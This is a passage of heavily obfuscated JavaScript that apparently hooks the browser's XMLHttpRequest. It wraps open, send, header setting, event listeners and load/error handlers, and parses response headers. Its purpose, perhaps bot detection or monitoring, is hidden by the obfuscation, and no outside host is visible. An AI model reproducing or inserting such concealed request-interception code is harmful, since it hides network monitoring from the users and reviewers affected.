c=vi[Ww[Wi(-0x2d5*0x5+-0x13*-0x4f+0x978,vr(0x77d))][vv['mlajy'](Wi,0x1d0e+-0x2021+-0x85*-0x9,vr(0x6fc))]][Wi(0x2078+-0x19c3*-0x1+-0x3955*0x1,vv[vr(0x2eb)])];vt<vc;vt++)if(vv[vr(0x5c0)](vo[Wi(-0x1772+0x1831+0x69,vr(0x6a4))](vi[Ww[vv['iIAUh'](Wi,0x1*0x22d1+-0x16aa*-0x1+0x384f*-0x1,vv['vjJmm'])][Wi(0x1*-0x14a4+-0x1d82+0x33c0,vr(0x6fc))]][vt]),-(-0x13ed+0x1100+-0x1*-0x2ee)))return vi[Ww[Wi(0x1df6+-0x23*-0x95+-0x3129,'aPP1')][Wi(-0x1f82*0x1+-0x1a5*-0x1+0x1ea8,vr(0x23d))]]=!(-0x1*0x1633+-0xde9+0x241c),WH(WF[Wi(-0x18a4+0x1307+-0x1ad*-0x4,vv[vr(0x43b)])](0xd48+0x20dc+-0x2e1a),vg,vi[Ww[Wi(0x1600+-0x1d*0xb8+0x4,vv['vjJmm'])][vv['itztf'](Wi,0x58e+-0x26a2+0x2*0x1174,vr(0x524))]],!vi[Ww[Wi(0xc1*-0x3+-0x1e41+0x21b0,vv[vr(0x242)])][Wi(0x45b+-0x2*-0xcd+-0x488,'XfmU')]]),void(-0x2*-0x40+0x8f8+0xca*-0xc);}return;}catch(vl){return vv[vr(0x29a)](vv['leoaH'],vr(0x496))?(vv[vr(0x19a)](WH,WF[Wi(0x255d+0x12*-0x5a+-0x1e31,vv[vr(0x3a0)])](-0x45*0x5f+-0x806+-0x3*-0xb37),vv[vr(0x5e1)](vg+q,W1[vv['aNpiu'](Wi,0x16+0x1983+-0x6*0x416,vv[vr(0x7e7)])](vl))),void(-0x9*-0x3cd+-0x6d0+-0x1b65)):null;}}}if(vY=vI===0x8f3+-0xab*0xb+-0x19a?Ww[vv['vknTZ'](Wi,-0x32d*-0x3+-0x17ab+0xec6,vr(0x497))]():vX,vi[Wi(-0x12ea+0x5e7*0x2+0xc*0xa4,'x8@a')]?(vs=vv[vr(0x4a7)](W3[Wi(-0x12eb+-0x1*-0x153e+-0xb5,vr(0x2c9))](vi[Wi(0x230d+-0x6d3*0x1+-0x1ba6,'x8@a')],vY),Z),vi[Wi(0xc*-0x251+-0xc3+0x1d23*0x1,'x8@a')]=z):vs=vv['yTPte'](W3[vv['IIdst'](Wi,-0x1a65+0x3*0x82d+0x37c,vr(0x2c9))](vi[Wi(0x1264+0x1217*-0x1+0x75,vr(0x547))],vY),Z),va!=vs)try{if(vo=vi[Wi(0xa83+-0x10dd+0x807,vv[vr(0x47c)])](Wi(-0x165b+0x124e+-0x1*-0x4b3,vr(0x334))),vo!=null){for(vt=-0xab3*-0x2+-0x112f+-0x1*0x437,vc=vi[Ww[Wi(-0x4*-0x80f+-0x1085+-0xe8b,vr(0x77d))][vv[vr(0x5a3)](Wi,0x3*-0x59d+0x79a+0x4b*0x25,vv['VGWzZ'])]][Wi(0x2326+-0x724+-0x1b1c,vv['UoKNb'])];vv['XqbNY'](vt,vc);vt++)if(vo[Wi(-0x13f6+0x3*0xb31+-0xc75,'5i!Z')](vi[Ww[Wi(0x119d+-0x30*0x2a+-0x891,'aPP1')][Wi(0x1982+-0x24a7*-0x1+-0x3c8f,vr(0x6fc))]][vt])!==-(-0x185*0x17+-0x425*0x1+0x1*0x2719)){vi[Ww[vv[vr(0x574)](Wi,-0x230d+0x3*0x6ff+0x14*0xc3,vv[vr(0x242)])][Wi(0xc*-0x27+0x1*-0xa0d+0xcac,vr(0x23d))]]=!(0x130d+-0x11b*-0x11+-0x12ec*0x2),WH(WF[vv[vr(0x403)](Wi,-0x1b94+-0x1*0x9cd+0x1*0x2678,vr(0x194))](0x321*0x1+-0x25*0x8a+0x10dc),vg,vi[Ww[vv['iuasq'](Wi,0x147*-0x4+0x4fd*-0x2+-0x1042*-0x1,'aPP1')][Wi(-0x1*-0x1e66+0x21c8+-0x3e5a,vv['NLUlP'])]],!vi[Ww[Wi(0x1853+-0x2196+-0x1*-0xa6f,'aPP1')][vv[vr(0x3ef)](Wi,-0x22fd+0xd22+0x2e9*0x8,vr(0x60f))]]);break;}}}catch(vL){WH(WF[Wi(0x1db6+0x27*0x2f+0x2407*-0x1,vr(0x733))](0x2*-0xcb5+-0x1bbb+0x352a),vg+q+W1[Wi(0x8d7+-0x1b3b+0x1379,vr(0x1a1))](vL));}if(vi[Ww[vv[vr(0x243)](Wi,-0x22e8+0x1f88+0x48c,vr(0x77d))][vv[vr(0x287)](Wi,-0x4*0x449+-0x1b8f+0x2d7e,vr(0x23d))]]!=null&&vi[Ww[Wi(0x88b+0x862+0x25*-0x6d,'aPP1')][Wi(-0x84a+-0x63a+0xf4f,vr(0x23d))]]){if(vv[vr(0x6cb)](vi[Ww[vv[vr(0x802)](Wi,0x2*-0xa91+0x20e5+-0xa97,vr(0x77d))][Wi(0x2*0xc18+-0x12b9*-0x1+-0x2951,vr(0x543))]],!(-0x559+0x10db+0x1eb*-0x6))||vi[Ww[Wi(0xf0a+0x154*0xb+-0x4bf*0x6,'aPP1')][Wi(-0x9c4*-0x3+0x2513*0x1+0x193*-0x29,vr(0x524))]]!==Z)return vi[Wi(-0x131c+-0x417+0x1804,vr(0x362))]=null,vi[vv[vr(0x57f)](Wi,0x11ce+0xce3+-0x191*0x13,'Apgs')]=null,void(0x1d0a+0x121d+0x1*-0x2f27);vi[Ww[vv[vr(0x810)](Wi,-0xfa9+0x1648+-0x573,vr(0x77d))][Wi(0x2429*0x1+-0x1*-0x1559+-0x1*0x38b7,vr(0x23d))]]=null;}}}},vV(vZ),vn(vZ,vE),vZ[Ww[vv[vJ(0x849)](Wi,0x5a3+0x5*-0x66a+0x1b9b,vv[vJ(0x242)])][Wi(-0x62e*0x1+0x21f0+-0x1a2a,vJ(0x543))]]!==!(-0x3d9*-0x9+0x10e8+-0xa7*0x4f)&&vZ[Ww[Wi(0x1*-0x32d+-0x1dde+0x1*0x2237,vv[vJ(0x242)])][Wi(-0x1d96+-0x254f+0x44b9,vv[vJ(0x42b)])]]===Z&&(vZ[Ww[Wi(0x86*-0x2c+-0x14ca+-0x167f*-0x2,vJ(0x77d))][vv[vJ(0x5f4)](Wi,-0xcf*0x1f+-0x16f*-0xf+-0xdf*-0x5,vv['oyIeb'])]]=null)));}function vQ(vZ){var vq=vW,vJ={'HHoez':function(vy,vE){return vy-vE;},'rjERm':function(vy,vE){return vv['fySVm'](vy,vE);},'KaFhn':function(vy,vE){return vy<vE;}};if(vv[vq(0x29a)]('VJRXU',vq(0x181))){var vm={'SaTGW':function(vy,vE){return vy-vE;}};return++_0x44f891,_0x54ca82%_0x53530e?_0x2ca45f:(function(){var vy=vq;return _0x39980c=_0xd6ce6f,_0x57218e++,vJ[vy(0x20c)](vJ[vy(0x4cf)](_0x2b16db,_0x324301)[_0x3a54bc[-0x1e*-0xc9+-0x22*0x83+-0x2*0x303]](_0x5e5673+(0xed4+0xd*0x13+-0xfbc)),0x11aa+-0x2268+-0x1*-0x10c8)!=0x5*-0x43+0x1*0x293+-0x12*0x12&&vJ[vy(0x48e)](+new _0x3865bf[0x154b+0xa5*-0x2f+-0x3*-0x305]()-_0x6d7b51['prototype'][_0x2a579[-0x18*0xb3+0x14bc+0x3f4*-0x1]],_0x464289*(0x357+0xbfe*0x2+-0x1*0x1b4d))?(_0x312cab=!_0x2b41cf||!_0x2142af||!_0x318af6?_0xf3006d:_0x5378ab,(function(){var vE=vy;return vm[vE(0x3d7)]((_0x4bf9b0[0x3c8+-0x24c1+0x210c](_0x2b3f2d[-0x2*0x5f3+-0x935+0x1531],_0x2e7aaf[-0x50a+0x5*-0x732+0x292e])[_0xaf185b[-0xea9+-0x1e+0xeec]][_0x200eaf[-0x2247+-0x11b*-0x1f+0xb*0x4]]+_0x3be96f)[_0x4ebcd7[0x20ad+-0x351*-0x6+-0x37f*0xf]](0x3a8+-0x1*-0xc6+0x4b*-0xf),0x394+-0x84d+-0x1*-0x4e1)!=-0x5ce*-0x2+0x2*-0xb8+-0x28b*0x4?(_0x12edd4=_0x801440?_0x4d0f72:_0x459e1e,_0x15fa8d):_0x4bca25[0x1ebc+-0xcfe*-0x3+-0x2b*0x19e](_0x5ad3ea%_0x335099);}())):_0x3f734a[0x3*-0xbbf+-0x1ebc+0x4225](_0x216ab0-_0x4a94b3[_0x453325[0x1*0x1895+-0x287*0xa+-0x68*-0x2]]);}());}else{var vH=Ww[Wi(-0x255d+-0x51d+-0x1597*-0x2,vq(0x2c6))]();return vN(vZ,vH),vv[vq(0x778)](vR,vZ,vH),vZ[Ww[Wi(0x2202+-0x7*-0x1df+-0x2def,vq(0x77d))][Wi(0x3*0x6a8+0x26*0x11+-0x1*0x15b3,vq(0x23d))]]!=null&&vv[vq(0x76e)](vZ[Ww[vv[vq(0x6ea)](Wi,-0x1b1f+-0x6d*-0xf+0x15e8,'aPP1')][Wi(-0x861+0x59f+-0x9*-0x65,'%y#F')]],!(0x162a*0x1+-0x200f+0x9e5))&&vZ[Ww[Wi(-0x1b48+0x5b*0x2f+0x61*0x1f,vq(0x77d))][Wi(0x1475*-0x1+0xd*0x5+0x3ac*0x6,vq(0x524))]]!==Z||vv['SKcqk'](vZ[Ww[Wi(-0x1b3c+0x7a*-0x35+0x35aa,vq(0x77d))][vv['hYbmc'](Wi,-0x12f*0x11+0x20d9+-0xb86,vq(0x285))]],null)&&vZ[Ww[Wi(-0x6d*-0x59+-0x2f4*-0x6+-0x3671,vq(0x77d))][Wi(0x1dd2+-0xed0+-0xdce,vv['RYNPq'])]]===!(-0x2617+-0x1947+0x3f5e)&&vZ[Ww[Wi(-0x43*-0x1d+0x8e4+0xf4f*-0x1,'aPP1')][Wi(-0x9*0x2b4+0x13f6*0x1+0x1*0x611,vq(0x616))]]!==Z?(vM(vZ),void(-0x387*-0x6+0xdbd*-0x1+-0x76d)):(vP(vZ),vZ[Ww[Wi(0x399*-0x9+-0x17b0+0x393d*0x1,vq(0x77d))][Wi(0x18f1+0x13c2+-0xd*0x364,vq(0x556))]]=!(-0x13e3+0x1033+-0x3b*-0x10),void(-0x1e24*0x1+-0x2*0x257+-0x1*-0x22d2));}}function vU(vZ){var vq=vW,vJ={'XFFHk':function(vV,vn,vh){return vV(vn,vh);},'rlaMq':vv[vq(0x474)],'uXsUh':function(vV,vn,vh){return vV(vn,vh);},'lJeBA':vq(0x550)};if(vv['DWMhl'](vv[vq(0x501)],vq(0x65b)))_0x3eb382[vJ[vq(0x43e)](_0x25da8b,0xf8*-0x24+0x1a89+-0x95*-0x11,vJ[vq(0x5ba)])][_0x5b8d95(0xb50+0x8ae+0x3b3*-0x5,vq(0x35b))](_0x1111bd);else{var vm,vH,vy,vE=arguments[0xf5b+-0x4*-0x815+-0x2fae];if(this[Ww[vv[vq(0x2e6)](Wi,0x2e*-0x25+-0x1*0x2056+0x1*0x2828,vv['vjJmm'])][Wi(0x86b+-0x536*-0x7+-0x2b14,vv[vq(0x72d)])]]||(this[Ww[vv[vq(0x2a6)](Wi,-0x26d2+-0x6*-0x57b+0x71c,vv[vq(0x242)])][vv[vq(0x7af)](Wi,-0x1395+-0x4f*-0x69+-0xb01,vv['wckEz'])]]={'load':{},'au':{},'eu':{}}),!this[Ww[vv[vq(0x570)](Wi,-0x25c*0x1+-0x534+0x22f*0x4,vv[vq(0x242)])][Wi(-0x2172+-0x128e+-0x17*-0x257,vv[vq(0x72d)])]][vZ]||this[Ww[vv[vq(0x7aa)](Wi,-0x33*-0x49+0x21b*-0x2+0x929*-0x1,vq(0x77d))][Wi(-0x1*0x39d+0x1*0x1bd+0x3b1,'FBxW')]][vZ][vE]==null){if(vv[vq(0x5c0)]('Hwvrw','Hwvrw')){if(new _0x105f4d[(_0x4d0309(0xfa1*0x1+-0x67d+0x1*-0x803,'7Gw1'))](_0x124b9a)[vJ[vq(0x595)](_0x22ee24,0x258*-0x9+-0x269c+0x3d66*0x1,vJ[vq(0x79d)])](_0x514681))return!(-0x13a*0x1f+-0x1*0x9d7+0x2fdd);}else{if(typeof vE===G){if(vm=vE[Wi(-0x1166+0x1094*-0x1+0x234d,vq(0x240))+Wi(0xfca+-0x26*-0x44+-0x18ee,'V^ph')],typeof vm===W2){for(vy in(vH={},vE))vH[vy]=vE[vy];vH[vv[vq(0x76c)](Wi,0x1*0x5f1+-0x64c+0x1ae,vv[vq(0x365)])+Wi(-0x1793+-0x654*-0x4+0x43*-0x3,vq(0x54a))]=function(vV){var vn=vq;this[Ww[vJ[vn(0x43e)](Wi,-0x62e+0x4a6+0x2b4,'aPP1')][Wi(-0x683+-0x1*-0xe59+-0x6a3*0x1,vn(0x2d0))]]||vm[vJ[vn(0x43e)](Wi,-0x9*-0x1e1+0x3bb+0x47*-0x48,vn(0x5bf))](this,arguments);},arguments[0x1*-0x2d+0x458+-0x42a]=vH,this[Ww[Wi(-0x1*0x1843+0x26d0*0x1+-0x2ad*0x5,vq(0x77d))][vv[vq(0x654)](Wi,-0x89*-0x25+-0x360+0xa*-0x176,vq(0x734))]][vZ]&&(this[Ww[vv[vq(0x2fa)](Wi,0x1064*0x1+0x257*-0x5+-0x35*0x11,vv[vq(0x242)])][Wi(-0x1*-0x2f4+-0x3*0x592+0xf93*0x1,vq(0x734))]][vZ][vE]=vH);}}else typeof vE===W2&&(vH=function(vV){var vn=vq;this[Ww[Wi(-0x291*0x5+-0x2*-0x5e7+0x233*0x1,vv[vn(0x242)])][Wi(-0x7cf*-0x2+-0x29*-0xe4+-0x32ef,vn(0x2d0))]]||vE[Wi(-0x1b*-0x115+0x2c*-0x83+-0x607,vn(0x5bf))](this,arguments);},arguments[0x3*0x9f6+-0x11*-0x9d+-0x284e]=vH,this[Ww[Wi(0x53*0x2c+0xb1f*0x1+0x1*-0x1837,vq(0x77d))][Wi(-0x15*-0x35+0x1b2f+-0x1*0x1db7,'FBxW')]][vZ]&&(this[Ww[vv[vq(0x78f)](Wi,0x1*-0x2a9+-0x3ce*-0x2+-0x3c7*0x1,vq(0x77d))][vv[vq(0x27d)](Wi,0x11af+-0x190a*-0x1+0xa3a*-0x4,'FBxW')]][vZ][vE]=vH));vj[Wi(-0xad*-0x31+0x1*0xac9+-0x2b3a,vv[vq(0x211)])](this,arguments);}}}}function ve(vZ,vq){var vJ=vW,vm=null;this[Ww[Wi(0xb63+-0x1*0x23b+0x4*-0x1ff,vJ(0x77d))][vv[vJ(0x6af)](Wi,-0x2*-0x6fd+-0xa24+-0x205,'FBxW')]]&&this[Ww[Wi(-0x1d13+0x2*-0xe3+0x2005,vJ(0x77d))][vv[vJ(0x867)](Wi,0x1e9a+0x1cda+-0x39a3,vJ(0x734))]][vZ]&&(vm=this[Ww[Wi(0x1521+-0xef+-0x1306,vv[vJ(0x242)])][Wi(0x240b*0x1+-0x16cf+-0xb6b,'FBxW')]][vZ][vq],delete this[Ww[Wi(0x5*-0xef+-0x23e+0x1*0x815,vv['vjJmm'])][Wi(-0x3*-0x607+-0x1*-0x1b91+-0x2bd5,vJ(0x734))]][vZ][vq]),vm==null||(arguments[0x9a6+0x1*0xbbd+-0x187*0xe]=vm),vT[vv[vJ(0x75e)](Wi,0x61d*0x3+-0x1fa+-0xfb1,vJ(0x5bf))](this,arguments);}if(WX=v9(vC),vS=B[Wi(0x1*0x1459+-0x4d*0x71+-0x3a0*-0x4,vv[vW(0x5e0)])]&&B[Wi(0x274*-0xa+-0x1*-0xd2b+0xc39,vW(0x76b))][Wi(0x2b3+0x5*0x783+-0x277e,vW(0x727))]?B[Wi(0x1e88+-0x4b9*-0x3+-0xe9d*0x3,vW(0x76b))][Wi(-0x12f*0x5+0x2*0x97a+0x9*-0x15d,vv[vW(0x60a)])]:{},vS[vv[vW(0x574)](Wi,0x11*-0x235+-0x24e0+0x4b81,'%hzz')]&&(vw=vS[Wi(-0x17b*-0x1+0x9b*0xf+0x79*-0x14,vv[vW(0x1e6)])],Wr[Wi(0x7*0x106+-0x980+-0xd3*-0x5,vv['ueKFL'])](-0x14e+0x246*0x7+-0xe9b,vz,vw,vS,Wi(0x85*0x48+0x1597*-0x1+0x5*-0x2f1,vW(0x467)))),vS[Wi(0x49+-0x1661+0x83*0x2e,vW(0x1bc))]&&(vu=vS[vv[vW(0x3f2)](Wi,-0x1cb2+0x1f8c+-0x168,vW(0x1bc))],Wr[Wi(0x118d+-0xab7*-0x1+-0x1a7b,vv[vW(0x523)])](0xea3*-0x1+0x2530+-0x168b,vk,vu,vS,Wi(0x10e1+-0x63*-0xe+-0x14d9,'ooJ%'))),vS[Wi(0x127c+0x1da0+-0x2ea1,vv[vW(0x222)])]&&(vF=vS[Wi(-0x10a3+-0x613+-0xb*-0x233,'xSqO')],Wr[Wi(0x1c62+0xde+-0x1b77,vW(0x4ce))](0x2659+0xdc3*0x1+-0x3419,vC,vF,vS,Wi(-0x1*-0x9f5+0x1992+-0x220c,vW(0x4e0)))),vS[Wi(0x1d*-0x6d+-0x25bd+0x33b2,vW(0x2c4))]=function(vZ){var vq=vW,vJ,vm,vH,vy,vE,vV,vn,vh;if(this[Wi(0x2*0x54a+-0x7c*-0x3d+-0x2721,'vs0Z')]){if(!this[Ww[vv['jjCGy'](Wi,0x920+-0x20*-0x84+-0x1874,'aPP1')][Wi(-0x1*0x1c41+-0x8a0*-0x2+-0xb*-0x121,'tgXW')]]){if(vJ=this[Wi(0xbae+-0x1f1f+0x6d0*0x3,vq(0x266))](),vJ===''||vJ==null)return null;for(vm={},vH=vJ[vv[vq(0x3fc)](Wi,-0xff2+-0x1887*-0x1+-0x68*0x13,vv[vq(0x4c7)])](/[\r\n]+/),vy=-0x1534+-0x511+0x1a45;vv[vq(0x56d)](vy,vH[Wi(-0x1*0x1a45+-0x1ea+-0x5d1*-0x5,vq(0x800))]);vy++)vE=vH[vy],vV=vE[vv[vq(0x570)](Wi,-0x2*0x20+-0x7*-0x3ed+0x4b*-0x59,vv[vq(0x7f1)])](Wi(-0xe5d*0x2+-0xc9a+-0x2*-0x1549,vq(0x404))),vv[vq(0x769)](vV,-(-0x2086+-0x2299+0x4320))&&(vn=vE[Wi(0x2371+0x965+-0x2c03,vv[vq(0x2a7)])](0x13f2+-0x150c+0x11a,vV)[Wi(-0x50e*-0x7+0x1132+-0x333b,vq(0x50b))](),vh=vE[vv[vq(0x5fa)](Wi,-0xf21+-0x1c67+0x2c5b,vq(0x1ac))](vv['YwogG'](vV,-0x138*-0x4+0x10a7+-0x1586))[Wi(-0x1280+0x1a*0xb3+0x11*0x16,'#4yD')](/^\s+|\s+$/g,''),vm[Wi(-0x1d*-0x13f+0x112b+-0x3469,vq(0x412))](vn)?vm[vn]+=vv[vq(0x45a)](Wi,-0x1f00*0x1+-0x2673+0x468d*0x1,vq(0x52d))+vh:vm[vn]=vh);this[Ww[Wi(-0x21ff+-0x5d*0x2c+-0x123*-0x2d,vq(0x77d))][vv[vq(0x51d)](Wi,-0x1*0x229d+0x19fd*-0x1+0x2*0x1f02,vq(0x337))]]=vm;}return this[Ww[vv[vq(0x2fa)](Wi,-0x38b*-0x6+-0x2e8*0x1+0x6*-0x2dd,vq(0x77d))][vv['XzlDx'](Wi,0x1761+-0x1*-0x259f+-0x3b96,vq(0x337))]][vZ[vv[vq(0x380)](Wi,-0x2a*0xdd+0x824*-0x1+-0x7*-0x689,vv[vq(0x814)])]()]||null;}return this[Wi(-0x370+0xf57+-0xa3a,vq(0x84d))](vZ);},Wq(-0x1*0x2697+-0x15c1+0x3c62)?vS[Wi(0x5*-0x455+0x6f5*-0x1+-0x193*-0x13,'hOk1')]={}:vS[Wi(-0x1*-0x216d+-0x423+-0x1*0x1bff,'hOk1')]&&(vB=vS[vv[vW(0x342)](Wi,0x9b3+0xfdd+-0x1845,vW(0x231))],Wr[Wi(0x1052+-0x2f3*0xd+0x17ce,vv[vW(0x523)])](-0x4f6*0x5+0x103b+0x897,vK,vB,vS,Wi(-0x2ca*0xe+0x6cd*0x4+0x3b*0x39,vv[vW(0x746)]))),vS[Ww[Wi(-0x4*0x98+-0x2052+0x23de,vW(0x77d))][Wi(-0x1995+-0xce*-0x3+0x1*0x18c1,vv[vW(0x670)])]]=(function(){var vZ=vW;try{return B[vv[vZ(0x288)](Wi,-0x189e+0x6*-0x257+0x2*0x13c2,'jM0B')][Wi(0x106*0x15+-0x1acb+0x611,vZ(0x727))][Wi(-0x34+0x11d7+-0x1059,'zZf1')]&&B[vv[vZ(0x506)](Wi,0x1967+-0x1968+0xdd,vZ(0x76b))][vv[vZ(0x27d)](Wi,-0x6a7*-0x5+-0x889+0x17f6*-0x1,vv[vZ(0x60a)])][Wi(0x19a8+-0x1e89+0x697,vZ(0x5d4))]&&B[Wi(-0x1e00+-0x82+0x202c,'Eb!E')][vv[vZ(0x7d3)](Wi,0x3e*0x35+0x1*-0x90e+0x26a*-0x1,'onTn')];}catch(vq){if('OqtCJ'!==vv[vZ(0x745)]){if(+new _0x2d0fda[0x55*0x3d+0xfe*-0x2+0x3*-0x612]()-_0x4c58bc[vZ(0x5ce)][_0x5720b1[0x2241*-0x1+-0x1*0x37f+0x4*0x970]]>_0x422efe*(-0xb2*0xd+-0x21df+0x2aef))return _0x42e58d[0x1*0x17b6+-0x262a+-0x1a*-0x90](),_0x4b5ee6(_0x26dd72);if(!_0x507501[0x12eb+-0x1956+0x1*0x67d](~_0x2c1678))return _0x810c1b;return _0x1c2437[-0x1*0x274+0x1d82+0x1*-0x1ae2](),vv[vZ(0x5c7)](_0x8e8950,_0x48ac04);}else return!(0x1*-0x437+0x234b+-0x1f13*0x1);}}()),vS[Ww[vv[vW(0x753)](Wi,-0x18+-0x3*0x45d+0xe5b,'aPP1')][Wi(0x47*-0x13+-0x1f26+0x17*0x1a7,'#JBM')]])try{vj=vS[Wi(-0x7ef+0x2354+-0x1a1b,vW(0x360))],Wr[vv[vW(0x5ad)](Wi,0x1265+-0x2162+0x1*0x10c6,vv[vW(0x523)])](-0x78f+-0x1*0x6bc+0xe50,vU,vj,vS,Wi(-0x8c9*-0x2+0x1ec0+-0x4b4*0xa,'zZf1')),vT=B[Wi(-0x1e12+0x46a+0x1a84,vW(0x76b))][vv[vW(0x5ac)](Wi,0x2b*-0x23+0x1*-0x9bd+-0x2*-0x831,vW(0x727))][vv[vW(0x47a)](Wi,0x1bc3+-0x40*0x4f+-0x64d,vW(0x5d4))],Wr[vv['wPEGy'](Wi,-0xd92+0x2*-0xcb4+0x827*0x5,vW(0x4ce))](-0x6a4+-0x238e+0x2a38,ve,vT,vS,Wi(0x1*-0xbc2+-0x186*-0x1+0x16*0x8b,'jhgq'));}catch(vZ){if(vv[vW(0x46a)](vW(0x2d8),vW(0x2d8))){if(!_0x15cce1&&!vv[vW(0x5c7)](_0x553818,-0x2*-0xd55+-0x18bb*-0x1+-0x1*0x335b))return _0x4ae5d5[_0x56d10e(-0x17d3+0x1d9*-0x1+0x1a58,'EjQT')](this,arguments);}else WH(WF[Wi(0x1*-0x7bf+0xd71+0xf*-0x56,'K^Wc')](-0x18ef+-0x165f*-0x1+-0x1*-0x293,Wi(0x9ff*-0x1+-0x8b3*0x3+0x2578,vv[vW(0x364)])),vZ);}try{vp=B[vv[vW(0x613)](Wi,0x77f*-0x2+-0x6*-0x5b4+-0x1190,vW(0x689))][vv['DpDyG'](Wi,-0x1909+0x190b*0x1+0x1*0x14e,vW(0x3eb))](B[Wi(-0x2384+0x23b1+0xaf,vW(0x76b))][Wi(0x2ee+0x2*-0xb8e+0x14f2,'U^5F')],Wi(0x1*-0x1b02+-0x185b+0xc7*0x43,'8T01')),vf={},B[Wi(-0x1ebe+-0x2*-0x10b9+0x26*-0x7,'Eb!E')][Wi(-0x931+-0x13de+0x1e6d,vv[vW(0x408)])](B[Wi(0x184+-0x1c68+0x1bc0,vv[vW(0x5e0)])][vv[vW(0x355)](Wi,0x1ff2+-0xff7+-0xf37,vW(0x727))],Wi(-0x1*0x98f+0x5*-0x3d1+0x1d5c,vv['rOtCu']),(vf[vv[vW(0x58e)](Wi(0x1fd5+-0x4*-0x223+-0x1*0x27c5,'P#kf'),Wi(-0x1ff*0x4+0x2695+-0x1cd6,vW(0x739)))]=!(0x6fa+-0x4*-0x335+-0x13ce),vf[vv[vW(0x6d3)](Wi(-0x16a1+-0x23c3+0x3ba1,vW(0x765)),vv[vW(0x28c)](Wi,-0x26f9+0x4a1+0x2416,vW(0x234)))]=function(){var vq=vW,vJ=arguments[0x2536+0x220d+0x9*-0x7eb];typeof vJ===W2&&(this[Ww[vv[vq(0x578)](Wi,0xce9+0x1ab0+-0x266d,vv['vjJmm'])][Wi(0x4b9+0x430*0x8+0x2*-0x12b2,vv[vq(0x5ae)])]]=vJ),vp[vv[vq(0x76a)](Wi,-0x5b0+0x1bed+-0x1555,'idy5')][vv[vq(0x62d)](Wi,-0x1d44+0x692+0x175e,vq(0x5bf))](this,arguments);},vf));}catch(vq){WH(WF[vv['FnDMB'](Wi,0x6bf*0x4+-0x8c*-0x7+-0x1e28,'K^Wc')](-0x1539+-0x1*-0x3e8+0x1155,vv['sMDcz'](Wi,-0x1fff+-0x5*0x260+-0x1ad*-0x1b,vW(0x540))),vq);}return{'lu':function(){var vJ=vW,vm={'GURMI':function(vy,vE,vV){var vn=Wa;return vv[vn(0x597)](vy,vE,vV);},'sPWIu':'Bjsa','rrgnB':function(vy,vE){return vy!==vE;},'pqUPD':vJ(0x763),'HtyfD':vJ(0x44e)},vH=new B[(vv[vJ(0x852)](Wi,0x17b3+-0x198c+0x21*0x15,vJ(0x76b)))]();return B[Wi(0x841*0x4+-0x247c+0x522,vJ(0x689))][Wi(-0xf2d*-0x2+0x3b*-0x6d+-0x3dd,vJ(0x7ec))](vH,Wi(-0x10*0xef+-0xf5d+-0x1*-0x1f05,'8T01'),vp),vH[Wi(-0x1*0x35b+-0x1fb5*0x1+0x39e*0xa,vJ(0x467))]=function(){var vy=vJ;if(vm[vy(0x626)](vm['pqUPD'],vy(0x763)))_0x4d36d3=_0x3440e7[vm[vy(0x30a)](_0x377487,-0xb9c+0xb92*-0x1+0x17c8,vm[vy(0x77c)])]();else return vw[Wi(-0x1abc+-0x1*-0x182+0x19e6,vy(0x5bf))](vH,arguments);},vH[Wi(-0x7c3+0x2583+0x1c4e*-0x1,vJ(0x1bc))]=function(){var vy=vJ;return vu[Wi(0x26bc+0x20ef+-0x46ff,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x62d)](Wi,-0x20e7*0x1+-0x1bc9+-0x5*-0xc6f,'xSqO')]=function(){var vy=vJ;return vF[vv[vy(0x614)](Wi,0x5*-0x429+-0x1*0x24cd+0x1d23*0x2,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x286)](Wi,0xbe1+0x9a1+-0xcf*0x19,vJ(0x231))]=function(){var vy=vJ;return vB[Wi(0x155c+-0x121b*0x1+0x295*-0x1,vy(0x5bf))](vH,arguments);},vH[Wi(0x182d+0x1247*0x1+-0x292a,vJ(0x360))]=function(){var vy=vJ;if(vm['HtyfD']!==vm['HtyfD']){var vE=_0x4c80d3[_0x3d76e6(-0xb48*0x1+-0x26d5+0x33df*0x1,vy(0x1f3))][_0xbffc5(-0x250b+-0x25*0x7c+-0x80c*-0x7,vy(0x846))](_0x1fd410[_0x22fe4d(0x9f2+-0x1386+0xb56,vy(0x1f3))][_0x4bdea5(0x1ba*0x1+0x1d9*-0x11+-0x1f63*-0x1,vy(0x333))]()*_0x2b6ec8[_0x476c4f(0x1*0x1fed+-0x29a*0x1+-0x1c6d,vy(0x800))]);return _0x57fb5e(_0x1d6648,vE)?_0x134d5c(_0xeed580):(_0x251197[_0x1a93e4(0xfac*0x1+-0x24d0+0x1671,vy(0x35a))](vE),vE);}else return vj[Wi(-0x34*-0x17+-0xd*-0x118+0x91c*-0x2,'EjQT')](vH,arguments);},vH[Wi(0x26d5+0x1e8e+-0x43ad,vJ(0x5d4))]=function(){var vy=vJ;return vT[Wi(-0x2b7*0x4+-0x1ad4+0x265c,vy(0x5bf))](vH,arguments);},vH;}};}()),'su':(function(){var vW=Wh,vv={'XDnBA':vW(0x6f1),'GTRGE':vW(0x38d),'irlwP':function(vp,vf,vz){return vp(vf,vz);},'JlxtW':function(vp,vf,vz){return vp(vf,vz);},'NWziv':vW(0x689),'kvMLD':'j8JJ','eSRlG':function(vp,vf){return vp!=vf;},'Hwojo':function(vp,vf){return vp<vf;},'QigBT':vW(0x4a3),'kKekm':function(vp,vf,vz){return vp(vf,vz);},'koROl':vW(0x3f5),'IhAQz':vW(0x7dc),'gNEjJ':function(vp,vf,vz){return vp(vf,vz);},'FDoCR':function(vp,vf,vz){return vp(vf,vz);},'qzYnf':vW(0x77d),'poEks':function(vp,vf){return vp==vf;},'qFALH':function(vp,vf){return vp(vf);},'dHgUw':function(vp,vf,vz){return vp(vf,vz);},'hdlwg':vW(0x6b7),'ushGi':function(vp,vf){return vp!==vf;},'cPSvX':function(vp,vf){return vp(vf);},'TvXVa':function(vp,vf,vz){return vp(vf,vz);},'gfYhW':function(vp,vf,vz){return vp(vf,vz);},'pfFfQ':function(vp){return vp();},'YbEuc':function(vp,vf,vz){return vp(vf,vz);},'dYIpO':function(vp,vf,vz){return vp(vf,vz);},'IPwAM':'0TZK','NZnon':function(vp,vf){return vp===vf;},'SjFEe':vW(0x786),'qNcYg':function(vp,vf){return vp===vf;},'gFDNh':'YeFpz','BixLh':vW(0x392),'NEiye':function(vp,vf){return vp==vf;},'dPIhY':vW(0x61a),'cfghV':vW(0x2ae),'CsiNa':vW(0x324),'BSjtj':function(vp,vf,vz){return 